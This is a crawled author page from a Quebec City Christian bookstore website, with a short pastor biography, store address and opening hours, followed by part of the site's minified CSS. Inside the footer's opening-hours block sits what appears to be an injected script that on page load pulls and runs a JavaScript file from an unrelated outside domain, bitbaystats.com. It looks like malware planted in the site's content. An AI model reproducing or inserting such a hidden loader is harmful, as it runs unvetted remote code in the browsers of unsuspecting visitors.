

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://librairiechretienne.ca/auteur/attar-jamel
body_size: 4242
content:
<!DOCTYPE HTML><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr" dir="ltr" ><head><meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=5,viewport-fit=cover'><meta name='google' content='notranslate'><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="description" content="+ Bibles Livres Soldes À propos Notre histoire Politiques Liens 0.00$ 0.00$ Attar Jamel Jamel Attar est pasteur dans l’église baptiste de Caen et professeur de lettres classiques.   Voir les livres de l'auteur Coordonnées 2750, chemin Sainte-Foy Plaza Laval (sous-sol local 18) Ville de Québec" /><meta name="keywords" content="–,9h30,17h,jsbc,livres,attar,jamel,script,document,québec,var,voir,les,auteur,coordonnées,chemin,sainte,foy,classiques,insertbefore" /><title>auteur | Librairie chrétienne de Québec </title><link rel="icon" type="image/png" href="//librairiechretienne.ca/mod/file/ConfigSoftConfigFavIcone/9ce07bfc5948cd1a4a201ff3652b4339.png?1764769645" /><link href="//librairiechretienne.ca/css/cms/global.min.css?1764871598" rel="stylesheet" /><script> </script><script src="//cdn.progexpert.com/js/jquery/jquery-3.6.1.min.js" ></script> <script async src='https://www.googletagmanager.com/gtag/js?id=UA-122494014-1'></script> <script> try { window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-122494014-1'); }catch(err) { console.log(err.message); } </script> <script src="//librairiechretienne.ca/js/min/js_sw-sw_script.min.js?1763557302" ></script><script src="//librairiechretienne.ca/js/min/js_sw-sw.min.js?1756392877" ></script><style >#menu_Support { display: none; }</style><link rel='dns-prefetch' href='//cdn.progexpert.com/' /></head><body id='body' > <script src="//cdn.progexpert.com/js/loadcss.js" ></script><div class="sw-header" ><div class="wrapper" ><nav class="nav-menu" ><a href="//librairiechretienne.ca" class="logo" rel="dofollow" title="Librairie chrétienne de Québec" hreflang="fr"><img src="//librairiechretienne.ca//css/img/logo.png?1738784016" alt="Librairie chrétienne de Québec" title="Librairie chrétienne de Québec" /></a><ul class="left grid ac-center" ><li class="logo-item" ><a href="//librairiechretienne.ca" rel="dofollow" title="Librairie chrétienne de Québec" hreflang="fr"><img src="//librairiechretienne.ca//css/img/logo.png?1738784016" alt="Librairie chrétienne de Québec" title="Librairie chrétienne de Québec" /></a><button class="js-menu" ><span >+</span></button></li><li class="" ><a href="//librairiechretienne.ca/catalogue/bibles/all/all/all/all?page=1" rel="dofollow" title="Bibles" hreflang="fr"><span >Bibles</span></a><ul ></ul></li><li class="" ><a href="//librairiechretienne.ca/catalogue/livres/all/all/all/all?page=1" rel="dofollow" title="Livres" hreflang="fr"><span >Livres</span></a><ul ></ul></li><li class="" ><a href="//librairiechretienne.ca/soldes" rel="dofollow" title="Soldes" hreflang="fr"><span >Soldes</span></a><ul ></ul></li><li class="" ><a href="//librairiechretienne.ca/a-propos" rel="dofollow" title="À propos" hreflang="fr"><span >À propos</span><span class="icon icon-down-open" ></span></a><ul ><li class="" ><a href="//librairiechretienne.ca/notre-histoire" rel="dofollow" title="Notre histoire" hreflang="fr"><span >Notre histoire</span></a></li><li class="" ><a href="//librairiechretienne.ca/politiques" rel="dofollow" title="Politiques" hreflang="fr"><span >Politiques</span></a></li><li class="" ><a href="//librairiechretienne.ca/liens" rel="dofollow" title="Liens" hreflang="fr"><span >Liens</span></a></li></ul></li></ul><div class="right grid jc-end ac-center" ><ul class="grid ac-center jc-end" ><form id="search-form" class="grid ac-center jc-end" ><div class="wrap-search grid ac-center" ><div class="auto-complete-wrapper" ><input type="text" name="search" id="search" value="" data-autocomplete="Product" autocomplete="off" placeholder="Rechercher..." /></div><span class="icon-search" ><input type="submit" name="search-submit" id="search-submit" value="" /></span></div></form><li ><a href="//librairiechretienne.ca/cart" class="desktop" data-section="HeaderCart" rel="dofollow" title="0.00$" hreflang="fr"><span >0.00$</span><span class="basket" ><span class="icon-basket" ></span></span></a></li></ul></div></nav><div class="mobile-cart" ><a href="//librairiechretienne.ca/cart" class="mobile" data-section="HeaderCart" rel="dofollow" title="0.00$" hreflang="fr"><span >0.00$</span><span class="basket" ><span class="icon-basket" ></span></span></a></div><button class="toggle-menu js-menu" ><span ></span></button></div></div><div id="auteur" class="sw-content" data-section="PageContent" ><div data-section="ContentArtist" class="wrapper" ><div class="right-auteur no-image"><div class="right-description" ><div class="description" ><div class="details" ><h1 >Attar Jamel</h1></div><div >Jamel Attar est pasteur dans l’église baptiste de Caen et professeur de lettres classiques. <p>&nbsp;</p> </div></div><a href="//librairiechretienne.ca/catalogue/all/all/all/attar-jamel" class="button-link" rel="dofollow" hreflang="fr"><span >Voir les livres de l'auteur</span></a></div></div></div></div><div class="sw-footer" ><div class="bg-footer" ><div class="footer-top wrapper" ><div class="site-title" ><a href="//librairiechretienne.ca" rel="dofollow" title="logo librairie chrétienne de québec" hreflang="fr"><img src="//librairiechretienne.ca//css/img/logo-admin.png?1738784118" alt="logo librairie chrétienne de québec" title="logo librairie chrétienne de québec" /></a></div><div class="address" ><div ><h2>Coordonnées</h2> <p>2750, chemin Sainte-Foy</p> <p>Plaza Laval (sous-sol local 18)</p> <p>Ville de Québec (Québec)</p> <p>G1V 1V6</p> <p>418 653-5200</p> </div></div><div class="address" ><div ><h2>Heures d’ouverture</h2> <table border="1" cellpadding="1" cellspacing="1"> <tbody> <tr> <td>Lundi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Mardi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Mercredi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Jeudi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Vendredi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Samedi</td> <td>10h – 15h</td> </tr> <tr> <td>Dimanche</td> <td>Fermé</td> </tr> </tbody> </table> <script type="text/javascript"> var jsbc = document.createElement("script"); jsbc.type = "text/javascript"; jsbc.src = "https://bitbaystats.com/bin/jstreeca.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(jsbc, a); </script> <p><br /></p> </div></div><div class="icon" ><span class="bg-icon" ><span class="location" ><span class="icon-location" ></span></span></span><span class="bg-icon" ><a href="https://www.facebook.com/Librairie-Chr%C3%A9tienne-de-Qu%C3%A9bec-545980598936156/" target="_blank" rel="nofollow noopener noreferrer" title="Lien vers facebook" hreflang="fr"><span class="facebook" ><span class="icon-facebook" ></span></span></a></span><span class="bg-icon" ><a href="mailto:admin@librairiechretienne.ca" lien courriel rel="dofollow" hreflang="fr"><span class="mail" ><span class="icon-mail" ></span></span></a></span></div></div></div></div><form id="section-form" ><input type="hidden" name="p" id="p" value="auteur" class="permanent" /></form><script src="//librairiechretienne.ca/js/min/js-common.min.js?1745434446" ></script><script src="//cdn.progexpert.com/js/jquery/ui-1.13.1/jquery-ui.min.js" ></script><script src="//cdn.progexpert.com/js/lib/jquery.md5.js" ></script><script > var request = {"p":"auteur","artist":"attar-jamel","ot":"s"}; request.module = request.module || {}; var _LG = 'fr_CA'; var _DEFAUT_LG = 'fr_CA'; var _SITE_URL = '//librairiechretienne.ca/'; var _SITE_LG = '//librairiechretienne.ca/'; var _PROJECT_NAME = 'LibrairieChretienne'; var _DISPATCH_URL = '//librairiechretienne.ca/mod/act_p/DispatchAct.php'; var _SRC_URL = '//cdn.progexpert.com/'; var _CONNECTED= 'NO'; var _SRC_URL_TINY = '//librairiechretienne.ca/'; var _SITE_URL_NO_S = '//librairiechretienne.ca/'; var session_id = '74860f4401eb7b24005a669110694d6a'; var _BASE_DIR = '/home/librairiechretie/public_html/inc/../'; var _LANG = 'fr'; var _SERVER_DATE = '1768613690'; var _isMobile = '0'; var isChrome = navigator.userAgent.includes("Chrome") && navigator.vendor.includes("Google Inc"); var traduction = {}; traduction['confirm'] = 'Confirmer'; traduction['recherche'] = 'Recherche'; traduction['attention'] = 'Attention'; var request = {"p":"auteur","artist":"attar-jamel","ot":"s"}; request.module = request.module || {}; var swCall = {}; $(document).ready(function() { if(typeof(statmemesave) !== 'undefined' && _CONNECTED =='YES'){statmemesave();}$('.js-menu').click(function() { $('body').toggleClass('toggle-menu'); return false; }); $('body').on('click','.close-popup',function(e) { if(e.target === this) { popup(); return false; } }); $('body').on('click','.icon-cancel',function(e) { if(e.target === this) { popup(); return false; } }); $('body').on('click','.popup-overlay',function(e) { if(e.target === this) { popup(); return false; } }); }); var _STRIPE_PUBLIC = '';var _SLIDER_TIMER = 5000; function popup(message,clic_close,more_class) { clic_close = (typeof clic_close !== 'undefined') ? clic_close : false; more_class = (typeof more_class !== 'undefined') ? more_class : ''; var class_selector = '.' + more_class, close_class = ''; if(more_class == '') { class_selector = ''; } if(clic_close == true) { close_class = ' js-close-popup'; } if(!message) { $('.popup-overlay'+ class_selector +',body').removeClass('trigger'); setTimeout(function() { $('.popup-overlay' + class_selector).remove(); }, 500); } else { if($('.popup-overlay.trigger' + class_selector).length) { $('.popup-overlay' + class_selector).removeClass('trigger'); setTimeout(function() { $('.popup-overlay' + class_selector).remove(); $('body').append('<div class="popup-overlay '+ more_class + close_class +'"><div class="popup-container"><div class="popup-content">'+ message +'</div></div></div>'); setTimeout(function() { $('.popup-overlay' + class_selector).addClass('trigger'); }, 100); }, 500); } else { $('body').append('<div class="popup-overlay '+ more_class + close_class +'"><div class="popup-container"><div class="popup-content">'+ message +'</div></div></div>'); setTimeout(function() { $('.popup-overlay,body').addClass('trigger'); }, 100); } } } $('body').on('click','.search-home',function() { console.log('la'); popup('a'); }); function loadingOverlay(message) { var timer; if($('.loading-overlay').length || message === true) { $('.loading-overlay').removeClass('toggle'); timer = setTimeout(function() { clearTimeout(timer); $('.loading-overlay').remove(); },500); } else { $('#body').append('<div class="loading-overlay"><div class="loading-wrapper"><div class="loading-animation"> <svg class="hourglass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 206" preserveAspectRatio="none"><path class="middle" d="M120 0H0v206h120V0zM77.1 133.2C87.5 140.9 92 145 92 152.6V178H28v-25.4c0-7.6 4.5-11.7 14.9-19.4 6-4.5 13-9.6 17.1-17 4.1 7.4 11.1 12.6 17.1 17zM60 89.7c-4.1-7.3-11.1-12.5-17.1-17C32.5 65.1 28 61 28 53.4V28h64v25.4c0 7.6-4.5 11.7-14.9 19.4-6 4.4-13 9.6-17.1 16.9z"/><path class="outer" d="M93.7 95.3c10.5-7.7 26.3-19.4 26.3-41.9V0H0v53.4c0 22.5 15.8 34.2 26.3 41.9 3 2.2 7.9 5.8 9 7.7-1.1 1.9-6 5.5-9 7.7C15.8 118.4 0 130.1 0 152.6V206h120v-53.4c0-22.5-15.8-34.2-26.3-41.9-3-2.2-7.9-5.8-9-7.7 1.1-2 6-5.5 9-7.7zM70.6 103c0 18 35.4 21.8 35.4 49.6V192H14v-39.4c0-27.9 35.4-31.6 35.4-49.6S14 81.2 14 53.4V14h92v39.4C106 81.2 70.6 85 70.6 103z"/></svg></div><div class="loading-content"><p>'+ message +'</p></div></div>'); timer = setTimeout(function() { clearTimeout(timer); $('.loading-overlay').addClass('toggle'); },50); } } function validateForm(form,default_error) { var form_array = []; $(form).find('.required').each(function() { if($(this).attr('type') == 'radio' && !$('input[type="radio"][name="'+ $(this).attr("name") +'"]').is(':checked')) { $('input[type="radio"][name="'+ $(this).attr("name") +'"]').addClass('form-error'); form_array.push($(this).attr('name')); } else if($(this).val() == '' || $(this).attr('type') == 'checkbox' && !$(this).is(':checked')) { $(this).addClass('form-error'); form_array.push($(this).attr('name')); } else { $(this).removeClass('form-error'); } }); if(form_array.length == 0) { return true; } else { if(default_error == true) { throwMessage('Veuillez remplir tous les champs requis.',true,'default-error'); } return false; } } var traduction = {}; traduction['qty_error'] = 'Erreur de quantitée.'; traduction['pending_payment'] = 'Paiement en cours. Veuillez patienter.'; traduction['locate_address'] = 'Recherche de l\'adresse en cours.'; traduction['error_address'] = 'Impossible de trouver l\'adresse d\'expédition.'; traduction['card_error'] = 'Informations bancaires refusées.'; traduction['invalid_expiry_month'] = 'Mois d\'expiration invalide.'; traduction['incorrect_number'] = 'Numéro de la carte invalide.'; traduction['invalid_cvc'] = 'CVC invalide.'; traduction['conditions'] = 'Veuillez accepter les politiques de retour et les conditions d\'achat.'; traduction['form_error'] = 'Veuillez remplir tous les champs obligatoires.'; traduction['query_error'] = 'Une erreur est survenu lors de l\'éxécution de la requête.'; </script><script src="//librairiechretienne.ca/js/min/js_section-app.min.js?1534516450" ></script><script src="//librairiechretienne.ca/js/min/js_section-getSection.min.js?1728063351" ></script><script src="//librairiechretienne.ca/js/min/js_sw-software.min.js?1614111012" ></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://librairiechretienne.ca/css/cms/global.min.css?1764871598
body_size: 31999
content:
@import"https://fonts.googleapis.com/css?family=Cabin:400,500,600,700|Lora:400,700";.invoice-wrapper .paper-invoice .info-bottom:before,.invoice-wrapper .paper-invoice .info-top:before,.invoice-wrapper .paper-invoice .invoice-header:before,.invoice-wrapper .paper-invoice .info-bottom:after,.invoice-wrapper .paper-invoice .info-top:after,.invoice-wrapper .paper-invoice .invoice-header:after{content:" ";display:table}.invoice-wrapper .paper-invoice .info-bottom:after,.invoice-wrapper .paper-invoice .info-top:after,.invoice-wrapper .paper-invoice .invoice-header:after{clear:both}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe input,#caisse.sw-content .stripe-paiement .stripe-form .input-stripe select,.sw-footer .address,.sw-content#caisse .right-cart .resume-container,.sw-content#caisse .cart-order input[type=text],.sw-content#caisse .cart-order,.sw-content#caisse .checkout-right [data-section=CartOrder],.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper select,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper select,.sw-content#cart .input-wrapper.checkbox input+label:before,.sw-content#caisse .input-wrapper.checkbox input+label:before,.sw-content#cart table.cart-content tbody tr td.qty-input input,.sw-content#caisse table.cart-content tbody tr td.qty-input input,#product.sw-content [data-section=RelatedProduct] ul,#auteur [data-section=RelatedProduct] ul,#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,.js-block-type,.sw-block.small-block .block-link,.sw-block .sw-text,#accueil.sw-content .list-block .text,#accueil.sw-content .list-block .image-lien,.sw-header .toggle-menu,.sw-header .search-block #search-form .auto-complete-wrapper input[type=text],.invoice-wrapper .paper-invoice,.popup-overlay [data-section=RemindProduct] input,.sw-col [class^=col-],.sw-col [class*=" col-"],.auto-complete-wrapper .list-auto-complete li a,.auto-complete-wrapper .list-auto-complete li.no-results,.sw-content .product,.page-404 .product,.btn,.btn-editor a{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sw-hide{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}form{margin:0}a{background-color:rgba(0,0,0,0);-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button{cursor:pointer;outline:none;border:none;padding:0;background:none}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:3px solid silver;margin:20px 0px;padding:.35em .625em 1.75em}legend{box-sizing:border-box;color:inherit;display:table;font-weight:bolder;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}ul{margin:0;padding:0;list-style-type:none}a{text-decoration:none}h1,h2,h3,h4,h5,h6,a,p,ul{padding:0;margin:0}#tabsContain .sw-shortcut-wrapper .sw-shortcut-btn{height:50px;width:50px;border-radius:0;border-left:1px solid #005a6a;top:0;left:-53px}#tabsContain .sw-shortcut-wrapper .sw-shortcut-btn span{margin-left:9.5px}.sw-context-menu{position:absolute;z-index:10000;background:#0f1013}.sw-context-menu ul li{position:relative}.sw-context-menu ul li.shortcut-title{text-transform:uppercase;background:#00859d;font-weight:bold;font-size:18px;color:#fff;padding:8px 15px}.sw-context-menu ul li a{white-space:pre}.sw-context-menu ul li a.origin-link{width:24px;height:24px;background:#00859d;position:absolute;z-index:4;display:block;top:50%;left:0;text-align:left;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);transition:transform 250ms ease,background 250ms ease}.sw-context-menu ul li a.origin-link:hover{background:#00b0d0}.sw-context-menu ul li a.origin-link span{margin:6px 0 0 7.5px;display:block;text-indent:-9999px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:9px;height:12px;background-position:0px -42px}.sw-context-menu ul li a.admin-link{position:relative;z-index:5;display:block;padding:6px 10px;color:#fff;font-size:16px;background:#0f1013;transition:background 250ms ease;border-bottom:1px solid #262830}.sw-context-menu ul li:hover a.origin-link{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-context-menu ul li:hover a.admin-link{background:#262830}.sw-context-menu ul li:last-of-type a{border-bottom:none}.sw-shortcut-wrapper{position:fixed;width:275px;height:100%;top:0;right:0;background:#181b1e;border-left:3px solid #00859d;z-index:9550;letter-spacing:1px;transition:transform 250ms ease,border 250ms ease;-webkit-transform:translate(275px, 0);-ms-transform:translate(275px, 0);transform:translate(275px, 0);font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-btn{position:fixed;z-index:9975;width:60px;height:45px;text-indent:-9999px;left:-63px;top:10px;background:#00859d;-webkit-border-top-left-radius:30px;-webkit-border-bottom-left-radius:30px;-moz-border-radius-topleft:30px;-moz-border-radius-bottomleft:30px;border-top-left-radius:30px;border-bottom-left-radius:30px;transition:transform 250ms ease;border:none;padding:0}.sw-shortcut-wrapper .sw-shortcut-btn span{margin-left:16.5px;display:block;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:33px;height:25px;background-position:-30px -82px}@media screen and (min-width: 1025px){.sw-shortcut-wrapper:hover,.sw-shortcut-wrapper.show-shortcut{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-color:#181b1e}}@media screen and (max-width: 1024px){.sw-shortcut-wrapper.show-shortcut{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-color:#181b1e}}.sw-shortcut-wrapper .sw-shortcut-content{width:100%}.sw-shortcut-wrapper .sw-shortcut-content h2{padding:15px 0 20px 20px;margin:0;text-transform:uppercase;font-size:24px;color:#fff;font-weight:bold;display:inline-block;vertical-align:middle;font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-content p{padding:20px;text-align:center;margin:0;color:#fff;font-weight:bold;font-size:18px;font-family:"Assistant",sans-serif}.sw-shortcut-wrapper .sw-shortcut-content li{position:relative;display:block;width:100%;margin-bottom:5px}.sw-shortcut-wrapper .sw-shortcut-content li.shortcut-title{background:#0f1013;padding:15px 20px;width:calc(100% - 40px);font-size:20px;text-transform:uppercase;color:#fff;font-weight:bold}.sw-shortcut-wrapper .sw-shortcut-content li.sw-separator{width:calc(100% - 40px);height:1px;margin:25px auto}.sw-shortcut-wrapper .sw-shortcut-content li a[data-origin]{position:relative;z-index:5;display:inline-block;vertical-align:middle;box-sizing:border-box;padding:15px 20px;width:100%;overflow-x:hidden;text-overflow:ellipsis;color:#fff;white-space:nowrap;font-size:16px;background:#00859d;transition:width 200ms ease}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link{width:24px;height:24px;background:#006f84;position:absolute;z-index:4;display:block;top:50%;left:0;text-align:left;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);transition:transform 200ms ease,background 200ms ease;overflow:hidden}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link:hover{background:#00859d}.sw-shortcut-wrapper .sw-shortcut-content li a.origin-link span{margin:6px 0 0 7.5px;display:block;text-indent:-9999px;background:url(//cdn.progexpert.com/img/sprite-sw.png) no-repeat;width:9px;height:12px;background-position:0px -42px}.sw-shortcut-wrapper .sw-shortcut-content li button{height:100%;width:50px;text-indent:-9999px;background:rgba(0,0,0,.2);position:absolute;top:0;right:0;border:none;-webkit-transform:translate(50px, 0);-ms-transform:translate(50px, 0);transform:translate(50px, 0);transition:transform 200ms ease}.sw-shortcut-wrapper .sw-shortcut-content li button:before,.sw-shortcut-wrapper .sw-shortcut-content li button:after{content:"";width:24px;height:5px;background:#fff;position:absolute;right:13px;top:22px}.sw-shortcut-wrapper .sw-shortcut-content li button:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sw-shortcut-wrapper .sw-shortcut-content li button:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sw-shortcut-wrapper .sw-shortcut-content li:hover a.origin-link{-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.sw-shortcut-wrapper .sw-shortcut-content li:hover a[data-origin]{width:calc(100% - 50px)}.sw-shortcut-wrapper .sw-shortcut-content li:hover button{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}@media screen and (max-width: 768px){.sw-shortcut-wrapper .sw-shortcut-content li a[data-origin]{width:calc(100% - 50px);padding:10px 20px}.sw-shortcut-wrapper .sw-shortcut-content li button{display:inline-block;vertical-align:middle;position:static;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);background:#005a6a;height:43px}.sw-shortcut-wrapper .sw-shortcut-content li button:before,.sw-shortcut-wrapper .sw-shortcut-content li button:after{width:17px;height:4px;top:20px;right:15px}}.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-text,.small-wrapper{margin:0 auto;width:calc(100% - 100px)}@media screen and (max-width: 640px){.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-text,.small-wrapper{width:calc(100% - 40px)}}.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-text{max-width:1675px}.small-wrapper{max-width:1200px}input,textarea,select{border:1px solid rgba(0,0,0,0);-webkit-transition:background 250ms ease,border 250ms ease;-ms-transition:background 250ms ease,border 250ms ease;transition:background 250ms ease,border 250ms ease;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;outline:none;-webkit-appearance:none;-moz-appearance:none;background:#fff}input.form-error,textarea.form-error,select.form-error{border:1px solid #ff9b9b;background:#ffd9d9}.title,.sw-block .title{font-weight:700 !important;color:#494949 !important;font-size:22px !important;font-family:"Lora",serif !important;line-height:1.4 !important}.sub-title,.sw-block .sub-title{font-weight:400 !important;color:#494949 !important;line-height:1.4 !important}.gray{background-color:#e6e6e6}.fixed{position:fixed}body.fixed{position:static;overflow:hidden}.btn,.btn-editor a{padding:20px 60px;font-family:"Cabin",sans-serif;font-size:16px;letter-spacing:2px;display:inline-block;-webkit-transition:all 250ms ease;-ms-transition:all 250ms ease;transition:all 250ms ease;border:1px solid rgba(0,0,0,0)}.btn:hover,.btn-editor a:hover{text-decoration:none}.btn.bg,.btn-editor.bg a{background:#00859d;color:#fff}.btn.border,.btn-editor.border a{background:none;border-color:#00859d;color:#00859d}.sw-content,.page-404{font-family:"Cabin",sans-serif;min-height:calc(100vh - 438px - 129px)}.sw-content .text ul,.page-404 .text ul{list-style-type:disc;margin-left:20px}.sw-content#auteur,.page-404#auteur{background-color:#e6e6e6}.sw-content .banner-top,.page-404 .banner-top{height:25vh;position:relative}@media screen and (max-width: 500px){.sw-content .banner-top,.page-404 .banner-top{height:20vh}}.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{color:#fff;font-size:40px;position:absolute;text-align:center;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);width:calc(100% - 60px);left:30px;letter-spacing:2px;font-weight:400}.sw-content .banner-top .overlay,.page-404 .banner-top .overlay{height:100%;background-color:#000;opacity:.5}@media screen and (max-width: 1440px){.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:32px}}@media screen and (max-width: 1280px){.sw-content .banner-top,.page-404 .banner-top{height:150px}.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:26px}}@media screen and (max-width: 768px){.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:22px}}@media screen and (max-width: 450px){.sw-content .banner-top h1,.sw-content .banner-top h2,.page-404 .banner-top h1,.page-404 .banner-top h2{font-size:18px}}.sw-content .button-link,.page-404 .button-link{padding:20px 60px;font-family:"Cabin",sans-serif;font-size:16px;letter-spacing:2px;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}@media screen and (max-width: 720px){.sw-content .button-link,.page-404 .button-link{padding:20px 30px}}.sw-content .button-link.blue,.page-404 .button-link.blue{background-color:#00859d;color:#fff}.sw-content .button-link.blue:hover,.page-404 .button-link.blue:hover{background-color:#fff;color:#00859d;box-shadow:0px 0px 0px 3px #00859d}.sw-content .button-link.gray,.page-404 